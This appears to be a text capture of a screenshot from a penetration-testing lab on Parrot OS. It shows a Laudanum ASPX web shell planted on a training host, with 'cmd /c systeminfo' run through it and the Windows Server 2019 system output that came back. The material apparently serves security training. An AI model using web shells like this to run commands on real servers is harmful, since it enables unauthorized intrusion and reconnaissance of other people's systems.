 Parrot-testing
Laundanum ASPX Shell — Mozilla Firefox
Laundanum ASPX Shell
status.inlanefreight.local//files/demo.aspx
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donations and Gad...
cmd /c systeminfo Submit Query
STDOUT:
Host Name: SHELLS-WINSVR
OS Name: Microsoft Windows Server 2019 Standard
OS Version: 10.0.17763 N/A Build 17763
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00429-00521-62775-AA780
Original Install Date: 12/14/2020, 6:32:26 PM
System Boot Time: 9/22/2021, 11:40:35 AM
System Manufacturer: VMware, Inc.
System Model: VMware7,1
System Type: x64-based PC
Processor(s): 2 Processor(s) Installed.
[01]: AMD64 Family 23 Model 49 Stepping 0 AuthenticAMD ~2994 Mhz
[02]: AMD64 Family 23 Model 49 Stepping 0 AuthenticAMD ~2994 Mhz
BIOS Version: VMware, Inc. VMW71.00V.16707776.B64.2008070230, 8/7/2020
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume2
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC-08:00) Pacific Time (US & Canada)
Total Physical Memory: 8,191 MB
Available Physical Memory: 5,093 MB
Virtual Memory: Max Size: 9,471 MB
Virtual Memory: Available: 6,205 MB
Virtual Memory: In Use: 3,266 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Logon Server: N/A
Hotfix(s): 8 Hotfix(s) Installed.
[01]: KB5004335
[02]: KB4462930
[03]: KB4535680
[04]: KB4580325
[05]: KB4587735
[06]: KB4589208
[07]: KB5005112
[08]: KB5005030
Network Card(s): 1 NIC(s) Installed.
[01]: vmxnet3 Ethernet Adapter
Connection Name: Ethernet0 2
DHCP Enabled: Yes
DHCP Server: 10.129.0.1
IP address(es)
[01]: 10.129.42.197
[02]: fe80::4404:9f58:d803:ac6b
[03]: dead:beef::205
Hyper-V Requirements: A hypervisor has been detected. Features required for Hyper-V will not be displayed.
~ : bash — Konsole Laundanum ASPX Shell — M... 1:09 PM
9/28/21